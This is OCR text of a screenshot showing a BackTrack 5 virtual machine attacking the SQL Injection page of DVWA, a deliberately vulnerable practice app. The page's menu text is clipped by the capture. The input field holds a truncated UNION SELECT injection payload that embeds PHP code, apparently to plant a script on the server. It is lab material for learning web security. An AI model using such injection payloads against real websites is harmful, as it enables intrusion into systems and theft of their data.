 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Thu Aug 7, 7:51 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
3
http://192.168.1.1 vwa/vulnerabilities/sqli/ Google
DVWA
Vulnerability: SQL Injection
ctions
User ID:
1
' union select null,'<?php if(isset($_POST["submit"])) { $userID = $_POST["userID"]; $first_name = $_POST["first_
Force
Submit 2 Note that no results will be displayed
mand Execution
More info
clusion
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
njection
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
njection (Blind)
d
eflected
tored
root@bt: /var/www Damn Vulnerable Web ... Welcome To Backtrack...